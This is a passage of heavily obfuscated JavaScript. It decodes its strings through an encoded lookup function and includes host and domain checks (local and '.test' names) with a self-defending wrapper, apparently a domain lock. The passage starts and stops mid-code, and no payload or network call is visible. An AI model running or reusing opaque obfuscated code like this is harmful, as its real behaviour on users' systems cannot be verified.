Z(0x67d,'h&Fm')+Z(0x68e,'XiUq')+Z(0x151,'wFh(')+Z(0xb45,'S0$1')+Z(0xb4a,'z%FA')+Z(0x499,'u81W')+Z(0x6e6,'X*2i')+Z(0x6b6,')yH(')+Z(0x534,'R8Oj')+Z(0xb3b,'AY4d')+Z(0x8f6,'u81W')+Z(0x2b1,'mYWO')+Z(0x887,'R8Oj')+Z(0x5d6,'PJ9C')+Z(0xbce,'eXq8')+Z(0x5cb,'7zV*')+Z(0x5ee,'X*2i')+Z(0x9e7,'c%h5')+Z(0x866,']nI^')+Z(0x3a1,'&5c^')+Z(0x9ca,'GEm3')+Z(0x341,'mYWO')+Z(0x643,'ku7B')+Z(0x876,'NJKW')+Z(0x8ef,'R8Oj')+Z(0x265,'3A$W')+Z(0x251,'z%FA')+Z(0x925,'87uZ')+Z(0x7f3,'JXs^')+Z(0xa66,'TkJR')+Z(0x3c0,'DsNa')+Z(0x536,'rYu8')+Z(0x877,'h&Fm')+Z(0x64d,'S0$1')+Z(0xb01,'dxAJ')+Z(0x6fc,'tlj%')+Z(0xafd,'&Die')+Z(0xaa9,'jrX)')+Z(0x2f8,'qJnH')+Z(0x3e9,'wFh(')+Z(0x29e,'u#K&')+Z(0xb8e,'87uZ')+Z(0x7ef,'WgNL')+Z(0x707,'tlj%')+Z(0xb9e,'WgNL')+Z(0xb20,'R8Oj')+Z(0x731,'tlj%')+Z(0x9b7,'rYu8')+Z(0x281,'eXq8')+Z(0x836,'3A$W')+Z(0x8a3,'JXs^')+Z(0x323,'(!]j')+Z(0x7a9,'&5c^')+Z(0xb87,'WgNL')+Z(0x673,'rYu8')+Z(0x28c,'wTX]')+Z(0x89b,'D)N5')+Z(0x8d5,'CN2#')+Z(0x9cc,'9oJk')+Z(0x8e2,'rYu8')+Z(0x308,')yH(')+Z(0x68a,'CN2#')+Z(0xa3b,'PJ9C')+Z(0x868,'u#K&')+Z(0x6af,'qJnH')+Z(0x848,'WgNL')+Z(0x67b,'rVn3')+Z(0x663,'rYu8')+Z(0xae4,'XiUq')+Z(0xbd1,'$DhJ')+Z(0xb75,'GEm3')+Z(0x383,'wTX]')+Z(0x25e,'rVn3')+Z(0xa09,'rYu8'))+(Z(0x666,'!Hxv')+Z(0x96a,'&5c^')+Z(0xbd3,']nI^')+Z(0x196,'87uZ')+Z(0x2fa,'&Die')+Z(0xeb,'h&Fm')+Z(0xad6,'Csp3')+Z(0x4ff,'dxAJ')+Z(0x6c2,'R8Oj')+Z(0x3ac,'ku7B')+Z(0x256,'qJnH')+Z(0x9d6,'qf#*')+Z(0x76b,'B2X1')+Z(0x8fc,'AY4d')+Z(0x81c,'rYu8')+Z(0x3dc,'tlj%')+Z(0x279,'u#K&')+Z(0x8f2,'GEm3')+Z(0xbe2,'$DhJ')+Z(0x296,'jrX)')+Z(0x98e,'^Ybp')+Z(0xb46,'S0$1')+Z(0x3a7,'(!]j')+Z(0x37e,'NJKW')+Z(0xacd,'JXs^')+Z(0xac4,'dxAJ')+Z(0x849,'S0$1')+Z(0x351,'$DhJ')+Z(0x95e,'wTX]')+Z(0xea,'ur1Z')+Z(0x2cb,'qJnH')+Z(0x689,'(!]j')+Z(0x179,'AY4d')+Z(0xb70,'tlj%')+Z(0x657,'9oJk')+Z(0x79c,'Csp3')+Z(0xad0,'qf#*')+Z(0x799,'X*2i')+Z(0xb0f,'EpRf')+Z(0x5ed,'eXq8')+Z(0x27d,'(!]j')+Z(0xb1d,'z%FA')+Z(0x577,'AY4d')+Z(0x522,'7zV*')+Z(0x1f5,'B2X1')+Z(0x6f6,'mYWO')+Z(0x451,'7zV*')+Z(0x24a,'B2X1')+Z(0x6a8,'NJKW')+Z(0x14a,'&Die')+Z(0x694,'GEm3')+Z(0x9db,'D)N5')+Z(0x87f,'AY4d')+Z(0xb93,'AY4d')+Z(0x1b3,'&5c^')+Z(0x9f0,'wFh(')+Z(0x33c,'S0$1')+Z(0x356,'eXq8')+Z(0x574,'$DhJ')+Z(0x1f8,'Bo0E')+Z(0x4bb,'h&Fm')+Z(0x7c5,'&5c^')+Z(0x145,'qJnH')+Z(0x3b9,'dxAJ')+Z(0x399,'mYWO')+Z(0x3c6,'dxAJ')+Z(0x1c8,'NJKW')+Z(0x2a9,'JXs^')+Z(0x57b,'qf#*')+Z(0xbb0,'@9lh')+Z(0xa93,'XiUq')+Z(0xbd8,'qJnH')+Z(0xb1f,'&5c^')+Z(0x258,'D)N5')+Z(0xb2a,'z%FA')+Z(0x58a,'tlj%')+Z(0x444,'c%h5')+Z(0x62d,'tlj%')+Z(0x6f1,'@9lh')+Z(0x18a,')yH(')+Z(0x977,'DsNa')+Z(0xa65,'!Hxv')+Z(0x623,'dxAJ')+Z(0x6e2,'eXq8')+Z(0x14b,'(!]j')+Z(0xa47,'eXq8')+Z(0x4d2,'JXs^')+Z(0x1a8,'ur1Z')+Z(0x9c9,'u81W')+Z(0x3d7,'u#K&')+Z(0x57e,'u81W')+Z(0x22e,'^Ybp')+Z(0x6d5,'NJKW')+Z(0x50c,']nI^')+Z(0x301,'D)N5')+Z(0xa07,'^Ybp')+Z(0x336,'PJ9C')+Z(0x110,'(!]j')+Z(0x50a,'GEm3')+Z(0x789,'TkJR')+Z(0x222,'rYu8')+Z(0x88e,'S0$1')+Z(0xbe8,'rYu8')+Z(0x763,'7zV*')+Z(0x1fa,'h&Fm')+Z(0x962,'c%h5')+Z(0x322,'3A$W')+Z(0x85e,'qf#*')+Z(0x137,'ur1Z')+Z(0x9be,'R8Oj')+Z(0x117,'&5c^')+Z(0x688,'TkJR')+Z(0x542,'u81W')+Z(0x9ec,'rYu8')+Z(0x83a,'rYu8')+Z(0x1b6,'ku7B')+Z(0xb7c,'wTX]')+Z(0x3a3,'$DhJ')+Z(0xa14,'nuzQ')+Z(0x3e5,'^Ybp')+Z(0x3be,'JXs^')+Z(0x6f5,'h&Fm')+Z(0x23c,'87uZ')+Z(0x829,'eXq8')+Z(0x5dd,'ur1Z')+Z(0x448,'Bo0E')+Z(0x842,'tlj%')+Z(0x4d9,'h&Fm')+Z(0x895,'wFh(')+Z(0x93a,'dxAJ')+Z(0x2bc,'JXs^')+Z(0x2bf,'PJ9C')+Z(0x13f,'tlj%')+Z(0xb51,'!Hxv')+Z(0x6e7,'rVn3')+Z(0x47d,'XiUq')+Z(0x337,'(!]j')+Z(0x4e8,'R8Oj')+Z(0x260,'WgNL')+Z(0xab2,'R8Oj')+Z(0x90e,'B2X1')+Z(0x138,')yH(')+Z(0x3cf,'TkJR')+Z(0x1e0,'tlj%')+Z(0x509,'EpRf')+Z(0x98a,'Csp3')+Z(0x517,'c%h5')+Z(0x219,'wTX]')+Z(0x352,'$DhJ')+Z(0x8ad,'CN2#')+Z(0x847,'ku7B')+Z(0x243,'h&Fm')+Z(0xb4d,'R8Oj')+Z(0x5c7,'^Ybp')+Z(0xb22,'qJnH')+Z(0x12d,'mYWO')+Z(0x205,'S0$1')+Z(0x8eb,'tlj%')+Z(0xa88,'ur1Z')+Z(0xa29,'EpRf')+Z(0xa9e,'!Hxv')+Z(0x6a1,')yH(')+Z(0x21a,'wTX]')+Z(0xa69,'rVn3')+Z(0x945,'NJKW')+Z(0x719,'u81W')+Z(0x30d,'jrX)')+Z(0x9a0,'9oJk')+Z(0x6c1,'wTX]')+Z(0x767,'TkJR')+Z(0x6cf,'$DhJ')+Z(0xe8,'ur1Z')+Z(0x6df,'dxAJ')+Z(0x120,'TkJR')+Z(0x8df,'WgNL')+Z(0x9ae,'NJKW')+Z(0x22b,'Csp3')+Z(0x87d,'X*2i')+Z(0x40d,']nI^')+Z(0x348,'$DhJ')+Z(0x6fd,'(!]j')+Z(0x745,'^Ybp')+Z(0xa86,'tlj%')+Z(0xab8,'$DhJ')+Z(0x418,'&5c^')+Z(0x519,'WgNL')+Z(0x47e,'ur1Z')+Z(0x914,'7zV*')+Z(0xa84,'$DhJ')+Z(0x20f,'nuzQ')+Z(0x46b,'87uZ')+Z(0x778,'jrX)')+Z(0xb9d,'7zV*')+Z(0x72a,'$DhJ')+Z(0xa0e,'R8Oj')+Z(0xb3a,'NJKW')+Z(0xb07,'B2X1')+Z(0x548,'XiUq')+Z(0x8c5,')yH(')+Z(0xbd2,')yH('))+(Z(0xb3e,'&Die')+Z(0x77a,'!Hxv')+Z(0x1f6,'h&Fm')+Z(0xb4b,'eXq8')+Z(0x71b,')yH(')+Z(0x954,'AY4d')+Z(0x9ea,'^Ybp')+Z(0x3d6,'87uZ')+Z(0xa17,'u#K&')+Z(0xb2e,'XiUq')+Z(0x560,'jrX)')+Z(0xaa6,'wFh(')+Z(0xaf3,'c%h5')+Z(0x687,'ur1Z')+Z(0xba3,'(!]j')+Z(0x69c,'ur1Z')+Z(0x9ed,'DsNa')+Z(0x41b,'AY4d')+Z(0xa98,'&Die')+Z(0x5ab,'87uZ')+Z(0x3c1,'c%h5')+Z(0x2ae,'DsNa')+Z(0xb67,'rVn3')+Z(0x9a7,'z%FA')+Z(0x98f,'JXs^')+Z(0x8be,'PJ9C')+Z(0x56b,'qf#*')+Z(0xb1c,'JXs^')+Z(0x5f1,'B2X1')+Z(0x467,'rYu8')+Z(0x4ec,'X*2i')+Z(0x7d2,'PJ9C')+Z(0x8c2,'jrX)')+Z(0xb0a,'qJnH')+Z(0x102,'GEm3')+Z(0x289,'!Hxv')+Z(0xbd9,'TkJR')+Z(0x7c1,'AY4d')+Z(0x104,'jrX)')+Z(0x3fc,'u#K&')+Z(0x52c,'AY4d')+Z(0xb1a,'u81W')+Z(0x238,'X*2i')+Z(0xbb3,'nuzQ')+Z(0xbb4,'87uZ')+Z(0x728,'DsNa')+Z(0x17f,')yH(')+Z(0x9ac,'rVn3')+Z(0x5e6,'AY4d')+Z(0x214,'wFh(')+Z(0x128,'X*2i')+Z(0x378,'$DhJ')+Z(0x363,'qf#*')+Z(0xa8f,']nI^')+Z(0x6cd,'NJKW')+Z(0x4e4,'Csp3')+Z(0xaeb,'TkJR')+Z(0x2c3,'XiUq')+Z(0x624,'mYWO')+Z(0xbb1,'$DhJ')+Z(0x95a,'eXq8')+Z(0x108,'PJ9C')+Z(0x4c5,')yH(')+Z(0x538,'EpRf')+Z(0x3e2,'GEm3')+Z(0x9b0,'$DhJ')+Z(0x6e9,'B2X1')+Z(0xbda,'c%h5')+Z(0xad7,'X*2i')+Z(0x253,'DsNa')+Z(0x1d8,'rYu8')+Z(0x7d8,'NJKW')+Z(0x1e2,'$DhJ')+Z(0xe9,')yH(')+Z(0x830,'u#K&')+Z(0x16d,'CN2#')+Z(0x8ae,'Csp3')+Z(0x88b,'WgNL')+Z(0xb71,'eXq8')+Z(0x6f3,'nuzQ')+Z(0x9a6,'Csp3')+Z(0x29f,'@9lh')+Z(0x74b,'AY4d')+Z(0x4c9,'wTX]')+Z(0x14f,'c%h5')+Z(0x1e4,'ku7B')+Z(0xb9a,'rVn3')+Z(0x3bc,'&5c^')+Z(0x827,'9oJk')+Z(0x888,'Csp3')+Z(0x592,'(!]j')+Z(0x127,'PJ9C')+Z(0x5a9,'Bo0E')+Z(0x7b5,'h&Fm')+Z(0x3d4,'u#K&')+Z(0x5ad,'@9lh')+Z(0x421,'GEm3')+Z(0x3d9,'h&Fm')+Z(0x9b5,'^Ybp')+Z(0x193,'u#K&')+Z(0x6a0,'XiUq')+Z(0x74e,'GEm3')+Z(0x8ea,'XiUq')+Z(0x460,'qJnH')+Z(0x268,'h&Fm')+Z(0x941,'S0$1')+Z(0xb69,'R8Oj')+Z(0x91f,'ur1Z')+Z(0x9d7,'TkJR')+Z(0x8bf,'R8Oj')+Z(0x6d4,'wTX]')+Z(0xab9,'&Die')+Z(0x367,'NJKW')+Z(0x339,'eXq8')+Z(0x741,']nI^')+Z(0x1b5,'^Ybp')+Z(0x88a,'EpRf')+Z(0x8ca,'ku7B')+Z(0x641,'u#K&')+Z(0x359,'&5c^')+Z(0x9b8,'!Hxv')+Z(0x559,'c%h5')+Z(0x191,'S0$1')+Z(0x286,'PJ9C')+Z(0x541,'qf#*')+Z(0x957,'u81W')+Z(0x8cc,'(!]j')+Z(0xbcc,'tlj%')+Z(0x340,'XiUq')+Z(0xae3,'9oJk')+Z(0x53b,'S0$1')+Z(0x523,'(!]j')+Z(0xac2,']nI^')+Z(0xbc8,'(!]j')+Z(0x891,'XiUq')+Z(0x6c3,'3A$W')+Z(0x285,'jrX)')+Z(0x87c,'rYu8')+Z(0x816,'JXs^')+Z(0x1f9,'ku7B')+Z(0x7fc,'X*2i')+Z(0x7a6,'PJ9C')+Z(0x713,'JXs^')+Z(0x3b7,'NJKW')+Z(0x634,'EpRf')+Z(0x182,'wFh(')+Z(0x247,'EpRf')+Z(0x679,'jrX)')+Z(0x531,'3A$W')+Z(0x927,'h&Fm')+Z(0x5d1,'R8Oj')+Z(0x692,'^Ybp')+Z(0x5b7,'(!]j')+Z(0x1a1,'$DhJ')+Z(0x4c7,'@9lh')+Z(0x45b,'S0$1')+Z(0x25c,'z%FA')+Z(0x3eb,'WgNL')+Z(0x45e,'tlj%')+Z(0x5dc,'qJnH')+Z(0x982,'ur1Z')+Z(0x975,'JXs^')+Z(0x43e,'ur1Z')+Z(0x610,'DsNa')+Z(0x153,'B2X1')+Z(0x9bb,'h&Fm')+Z(0x433,'&Die')+Z(0xab1,'XiUq')+Z(0x20e,'X*2i')+Z(0x1ed,'Csp3')+Z(0x7d3,'ku7B')+Z(0x2e0,')yH(')+Z(0xae2,'9oJk')+Z(0x9f3,'S0$1')+Z(0x701,'GEm3')+Z(0x837,'rVn3')+Z(0x16c,'GEm3')+Z(0xaec,'NJKW')+Z(0x45c,'(!]j')+Z(0x859,'GEm3')+Z(0x1fc,'ur1Z')+Z(0x786,'jrX)')+Z(0x746,'AY4d')+Z(0x37a,'qJnH')+Z(0x6ee,'&Die')+Z(0x24c,'R8Oj')+Z(0x903,'GEm3')+Z(0x8f0,'NJKW')+Z(0x549,'rYu8')+Z(0x7ae,'c%h5')+Z(0x304,'^Ybp')+Z(0x4f5,'z%FA')+Z(0x808,'Csp3')+Z(0xa03,'87uZ')+Z(0xbcb,'CN2#')+Z(0x942,'rYu8')+Z(0x8f5,'$DhJ')+Z(0x8a6,'@9lh')+Z(0x8f1,'B2X1')+Z(0x2a7,'JXs^'))+(Z(0x1f3,'EpRf')+Z(0xbea,'PJ9C')+Z(0x889,'R8Oj')+Z(0xb58,'X*2i')+Z(0x10b,']nI^')+Z(0xa16,'B2X1')+Z(0x3e4,'Csp3')+Z(0x717,'qJnH')+Z(0x7cc,'u#K&')+Z(0xac5,'dxAJ')+Z(0x403,'c%h5')+Z(0xaf0,'rYu8')+Z(0xa5e,'JXs^')+Z(0x6bf,'D)N5')+Z(0x668,'wFh(')+Z(0x5ce,'AY4d')+Z(0x49e,'D)N5')+Z(0x579,']nI^')+Z(0x29c,'7zV*')+Z(0x8c3,')yH(')+Z(0x23b,'ku7B')+Z(0x57c,'AY4d')+Z(0xa6b,'JXs^')+Z(0x751,'B2X1')+Z(0x53c,'mYWO')+Z(0x3c5,'rYu8')+Z(0xa31,'3A$W')+Z(0xb9b,'qf#*')+Z(0xa08,'&Die')+Z(0x4ae,'D)N5')+Z(0x90d,'S0$1')+Z(0x3ed,'jrX)')+Z(0x284,'GEm3')+Z(0x567,'PJ9C')+Z(0x2b9,'mYWO')+Z(0x420,'JXs^')+Z(0x79d,'PJ9C')+Z(0x34d,'9oJk')+Z(0xaa8,'PJ9C')+Z(0xa64,'87uZ')+Z(0x125,'&5c^')+Z(0x25d,'EpRf')+Z(0x654,'ur1Z')+Z(0x6b3,'h&Fm')+Z(0x4e1,'u81W')+Z(0xa7d,'dxAJ')+Z(0xb94,'X*2i')+Z(0x832,'B2X1')+Z(0xa6a,'eXq8')+Z(0x126,'tlj%')+Z(0x4dd,'9oJk')+Z(0x838,']nI^')+Z(0x307,'CN2#')+Z(0x83c,'9oJk')+Z(0x843,'qJnH')+Z(0xb0b,'WgNL')+Z(0x724,'B2X1')+Z(0x7b8,'3A$W')+Z(0x30e,'qJnH')+Z(0x26e,'X*2i')+Z(0x9fe,'PJ9C')+Z(0x2f0,'(!]j')+Z(0xa3c,'h&Fm')+Z(0x7c7,'nuzQ')+Z(0x68f,']nI^')+Z(0x188,'^Ybp')+Z(0xb95,'mYWO')+Z(0x40f,'rVn3')+Z(0xbaa,'CN2#')+Z(0xb38,'WgNL')+Z(0x1d4,'NJKW')+Z(0x913,'u#K&')+Z(0x203,'XiUq')+Z(0xb7b,'87uZ')+Z(0x8cf,'NJKW')+Z(0xbe4,'rVn3')+Z(0x819,'ur1Z')+Z(0x349,'XiUq')+Z(0x8e5,'wFh(')+Z(0x51d,'AY4d')+Z(0x661,'NJKW')+Z(0x900,'DsNa')+Z(0x155,'u#K&')+Z(0x546,'GEm3')+Z(0x7b3,'qf#*')+Z(0xb0e,'TkJR')+Z(0x9c7,'c%h5')+Z(0x5e7,'dxAJ')+Z(0x441,'!Hxv')+Z(0xa8d,'z%FA')+Z(0x9de,'nuzQ')+Z(0x64a,'ur1Z')+Z(0xb49,'D)N5')+Z(0x32f,'CN2#')+Z(0x952,'&5c^')+Z(0xbe5,'&5c^')+Z(0x598,'XiUq')+Z(0x2f9,'@9lh')+Z(0x84b,'WgNL')+Z(0x899,'qf#*')+Z(0x86e,'eXq8')+Z(0x7bc,'XiUq')+Z(0x990,'9oJk')+Z(0x456,'ur1Z')+Z(0xb17,'PJ9C')+Z(0x6e0,'&5c^')+Z(0xbdc,'u#K&')+Z(0x263,'jrX)')+Z(0x2bb,'7zV*')+Z(0x2c8,'DsNa')+Z(0xa90,'&Die')+Z(0x312,'9oJk')+Z(0x3b3,'Bo0E')+Z(0x76c,'@9lh')+Z(0x576,'z%FA')+Z(0xa4b,'&Die')+Z(0x806,'h&Fm')+Z(0x43c,'S0$1')+Z(0x273,'D)N5')+Z(0x5f6,'tlj%')+Z(0x2e4,'wTX]')+Z(0x116,'TkJR')+Z(0xafa,'h&Fm')+Z(0x834,')yH(')+Z(0xb7e,'9oJk')+Z(0x3f5,'Csp3')+Z(0x2ed,'AY4d')+Z(0xb7a,'ur1Z')+Z(0x721,'&Die')+Z(0x664,'nuzQ')+Z(0x324,'GEm3')+Z(0x56f,'qf#*')+Z(0x2cc,'S0$1')+Z(0x55c,'XiUq')+Z(0xae9,'(!]j')+Z(0x5eb,'rYu8')+Z(0xb1e,'tlj%')+Z(0x6d2,'TkJR')+Z(0x4db,'rYu8')+Z(0x9f4,'u#K&')+Z(0x7dc,'D)N5')+Z(0x200,'EpRf')+Z(0x381,'CN2#')+Z(0x9cf,'wFh(')+Z(0x779,'(!]j')+Z(0xa82,'S0$1')+Z(0x76d,'jrX)')+Z(0xa06,'WgNL')+Z(0x42e,'tlj%')+Z(0x7f6,'$DhJ')+Z(0x635,'&Die')+Z(0x766,'c%h5')+Z(0x34a,'D)N5')+Z(0xa7c,'AY4d')+Z(0x10a,'3A$W')+Z(0x6da,'XiUq')+Z(0x1bb,'dxAJ')+']'),c[Z(0x7e1,'87uZ')]=Z(0x2ad,'CN2#')+Z(0x305,'Csp3')+Z(0x939,'TkJR')+Z(0xa27,'eXq8')+Z(0x26b,')yH(')+Z(0x8ee,'NJKW')+Z(0xb79,'X*2i')+Z(0x5f5,')yH(')+Z(0x4cc,'ur1Z')+Z(0x5bb,'Bo0E')+Z(0x7ad,'rVn3')+Z(0x51c,'(!]j')+Z(0x755,'ur1Z')+Z(0x318,'nuzQ'),c[Z(0x8af,'R8Oj')]=Z(0x7ab,'PJ9C')+Z(0x506,'wTX]')+Z(0xb86,'WgNL')+Z(0xa80,'!Hxv')+Z(0x4a5,'TkJR')+Z(0xb8a,'DsNa')+Z(0x929,'D)N5')+Z(0x201,'&Die')+Z(0xa04,'&Die')+Z(0x7f7,'!Hxv'),c[Z(0x4ed,'NJKW')]=Z(0x2a3,'NJKW')+Z(0x4ca,']nI^')+Z(0x7eb,'qJnH')+Z(0x593,'XiUq')+Z(0xba5,'D)N5')+Z(0x60f,'NJKW')+Z(0x83f,'rVn3')+Z(0x134,'nuzQ')+Z(0x734,'rVn3')+Z(0x882,'R8Oj')+Z(0x8db,'CN2#')+Z(0xed,'TkJR')+Z(0x1ca,'CN2#')+Z(0xad4,'tlj%')+Z(0x572,'7zV*')+Z(0x9c6,'D)N5')+Z(0xb66,'wFh(')+Z(0x261,'wFh('),c[Z(0x311,'!Hxv')]=function(z,E){return z===E;},c[Z(0x691,'c%h5')]=Z(0x228,'qf#*')+Z(0x670,'z%FA'),c[Z(0xba1,'CN2#')]=function(z){return z();},c[Z(0x2ef,'u#K&')]=function(z,E,F){return z(E,F);},c[Z(0xb55,'dxAJ')]=function(z,E,F){return z(E,F);},c[Z(0x414,'R8Oj')]=function(z,E){return z(E);},c[Z(0x362,'&5c^')]=Z(0x5df,'jrX)')+Z(0x23d,'Csp3')+Z(0x57a,'qf#*')+Z(0x9fd,'eXq8')+Z(0x61c,'rVn3'),c[Z(0x8c9,'XiUq')]=Z(0x793,'wTX]')+Z(0x51f,'rYu8'),c[Z(0x384,'$DhJ')]=function(z,E){return z===E;},c[Z(0x43a,'$DhJ')]=Z(0x82b,'eXq8')+'t',c[Z(0x9a9,'ur1Z')]=Z(0x17c,'9oJk')+Z(0x32a,'jrX)'),c[Z(0x669,'AY4d')]=function(z){return z();},c[Z(0x8e8,'AY4d')]=Z(0x633,'DsNa')+'t',c[Z(0x1ad,'87uZ')]=Z(0x35f,'u#K&')+Z(0x7e3,'!Hxv')+Z(0x4aa,'@9lh'),c[Z(0x184,'h&Fm')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x372,'GEm3')]=function(z,E){return z||E;},c[Z(0x112,']nI^')]=Z(0x738,'3A$W')+Z(0x148,'9oJk')+Z(0x976,'ur1Z')+Z(0x9c4,'ur1Z')+Z(0xe4,'wFh(')+Z(0xabd,'87uZ')+Z(0x646,'$DhJ')+Z(0x5b9,'wTX]'),c[Z(0x27c,'rVn3')]=Z(0x1ef,'nuzQ')+Z(0x774,'qJnH')+Z(0xa1c,'CN2#')+Z(0x109,'DsNa')+Z(0x10c,'B2X1')+Z(0x3ef,'JXs^'),c[Z(0x726,'3A$W')]=function(z){return z();},c[Z(0x47a,'jrX)')]=function(z){return z();},c[Z(0x513,'^Ybp')]=function(z,E){return z!==E;},c[Z(0x364,'rYu8')]=function(z,E){return z(E);},c[Z(0x571,'TkJR')]=function(z,E){return z+E;},c[Z(0x878,'Csp3')]=Z(0x4de,'D)N5');var d=c,f=function(){var z=!![];return function(E,F){var H=z?function(){var a0=_0x3661327d;if(F){var I=F[a0(0xbae,'87uZ')](E,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,E){var a1=Z;for(var F in z)if(d[a1(0xb31,'EpRf')](F[a1(0x45d,'u#K&')+'h'],E)&&function(H,I){var a2=a1;for(var J=0x2;d[a2(0x45a,'EpRf')](J,I[a2(0x839,'GEm3')+'h']);J++)if(d[a2(0x936,'3A$W')](H[a2(0x61a,'JXs^')+a2(0x48a,'$DhJ')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return z[F];}function h(z,E){var a3=Z;return d[a3(0x369,'TkJR')](z,Math[a3(0x905,'wTX]')](d[a3(0x75b,'ku7B')](Math[a3(0x4fd,'wFh(')+'m'](),d[a3(0x169,'EpRf')](d[a3(0x1d9,'dxAJ')](E,0x1),z))));}function i(z,E){var a4=Z;for(var F=0x0;d[a4(0x172,'9oJk')](F,E[a4(0x45d,'u#K&')+'h']);F++){var H=E[F],I=d[a4(0x55f,'XiUq')](0x0,H[a4(0x5e0,'CN2#')+'Of']('.'))?d[a4(0xb56,'@9lh')]('.',z):z,J=d[a4(0x7be,'c%h5')](I[a4(0xa63,'qf#*')+'h'],H[a4(0x470,'c%h5')+'h']),L=I[a4(0x15f,'&5c^')+'Of'](H,J),J=d[a4(0x30c,'B2X1')](-0x1,L)&&d[a4(0xa2d,'D)N5')](L,J);if(J&&(d[a4(0x83e,'9oJk')](I[a4(0x470,'c%h5')+'h'],H[a4(0x45d,'u#K&')+'h'])||d[a4(0xaf9,'WgNL')](0x0,H[a4(0x762,'Bo0E')+'Of']('.'))))return 0x1;}}function j(){var a5=Z,z,E;return d[a5(0xadf,'Bo0E')](g,d[a5(0x150,'qJnH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=Z,z=d[a6(0x439,'rYu8')](l,d[a6(0x159,'TkJR')](j));if(z){var z=d[a6(0x142,'JXs^')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a6(0x638,'CN2#')](0x46,z[a6(0xae7,'z%FA')+a6(0x266,'qJnH')](0x0))&&d[a6(0x4b2,'ku7B')](0x66,z[a6(0x993,'wTX]')+a6(0x44b,'B2X1')](0x0))||d[a6(0x89d,'Csp3')](0x49,z[a6(0x25a,'dxAJ')+a6(0x2f6,'CN2#')](0x1))&&d[a6(0x9c1,'X*2i')](0x69,z[a6(0x6d7,'D)N5')+a6(0x79f,'TkJR')](0x1))||d[a6(0x486,'XiUq')](0x4c,z[a6(0x7cb,'PJ9C')+a6(0x818,'dxAJ')](0x2))&&d[a6(0x7c9,'jrX)')](0x6c,z[a6(0x56e,'qJnH')+a6(0x9e6,'S0$1')](0x2))||d[a6(0x652,'dxAJ')](0x45,z[a6(0x780,'3A$W')+a6(0x44b,'B2X1')](0x3))&&d[a6(0x1ee,'u81W')](0x65,z[a6(0x178,'87uZ')+a6(0x225,'ku7B')](0x3))||d[a6(0x754,'Csp3')](0x3a,z[a6(0x25a,'dxAJ')+a6(0x1c9,'Csp3')](0x4))):void 0x0;}}function l(z){var a7=Z;return d[a7(0x8f3,'jrX)')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,z=d[a8(0x92d,'wTX]')](j);if(z){var E=d[a8(0x31e,'wTX]')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a8(0x9b6,'D)N5')](E,'~')?d[a8(0x81e,'XiUq')](l,z):F)&&d[a8(0x2b3,'^Ybp')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x7b2,'&Die')](E,F);}}function n(){var a9=Z,z=d[a9(0xb5b,'qJnH')],E=new RegExp(d[a9(0x648,'X*2i')],'g');return z[a9(0x8d4,'eXq8')+'ce'](E,'')[a9(0x78e,'B2X1')](';');}function o(){var aa=Z,z=d[aa(0x8b7,'(!]j')],E=new RegExp(d[aa(0x397,'XiUq')],'g');return z[aa(0x67f,'&Die')+'ce'](E,'')[aa(0x21f,'GEm3')](';');}function p(z){var ab=Z;return d[ab(0xb99,'h&Fm')](-0x1,z[ab(0x6f0,'(!]j')+'Of'](String[ab(0x1de,'D)N5')+ab(0x3d8,'qf#*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x75e,'rVn3')](z)||new RegExp(d[ab(0x53e,'u81W')],'g')[ab(0xb37,'u81W')](z));var E;}function r(z,E){var ac=Z,F=z[ac(0x5a5,'h&Fm')+'h'];return d[ac(0xa1a,'(!]j')](z[ac(0x35b,'9oJk')+ac(0x86d,'TkJR')](d[ac(0x588,'XiUq')](F,E[ac(0x9a1,'nuzQ')+'h']),F),E);}function s(){var ad=Z,z=d[ad(0x611,'u81W')][ad(0x4c8,'TkJR')]('|'),E=0x0;while(!![]){switch(z[E++]){case'0':var F=d[ad(0x475,')yH(')](n),H=d[ad(0x70f,'$DhJ')](m),I=d[ad(0xba1,'CN2#')](o);continue;case'1':return!H||!!(d[ad(0x5c5,'qJnH')](i,H=d[ad(0xa2c,'S0$1')](r,H,String[ad(0x561,'nuzQ')+ad(0x11b,'WgNL')+'de'](0x2e))?H[ad(0xabf,'$DhJ')+ad(0x90b,'z%FA')](0x0,d[ad(0x48e,'dxAJ')](H[ad(0x2b0,'DsNa')+'h'],0x1)):H,F)||d[ad(0x9d9,'XiUq')](i,H,I)||d[ad(0xb40,'rVn3')](p,H)||d[ad(0x66e,'TkJR')](k));case'2':d[ad(0xadb,'u#K&')](O);continue;case'3':var J={};J[ad(0x99f,'c%h5')]=d[ad(0x7a3,'c%h5')],J[ad(0x1ce,'EpRf')]=function(Q,R){var ae=ad;return d[ae(0xa9a,'7zV*')](Q,R);},J[ad(0x568,'D)N5')]=d[ad(0x413,'B2X1')],J[ad(0x600,'7zV*')]=function(Q,R){var af=ad;return d[af(0x7e5,'R8Oj')](Q,R);},J[ad(0x539,'rVn3')]=d[ad(0x69d,'&Die')],J[ad(0xb04,'^Ybp')]=d[ad(0x2f2,'rYu8')],J[ad(0x637,'TkJR')]=function(Q){var ag=ad;return d[ag(0x8ff,'nuzQ')](Q);};var L=J;continue;case'4':var O=d[ad(0x880,'9oJk')](f,this,function(){var ah=ad,Q={};Q[ah(0x6c0,'ur1Z')]=L[ah(0x41a,'jrX)')];var R=Q,V=L[ah(0x575,'9oJk')](typeof window,L[ah(0x328,'Csp3')])?window:L[ah(0x465,'XiUq')](typeof process,L[ah(0x4a8,'JXs^')])&&L[ah(0xa19,'rVn3')](typeof require,L[ah(0x491,']nI^')])&&L[ah(0x95d,'R8Oj')](typeof global,L[ah(0xb1b,'9oJk')])?global:this,W=function(){var ai=ah,X=new 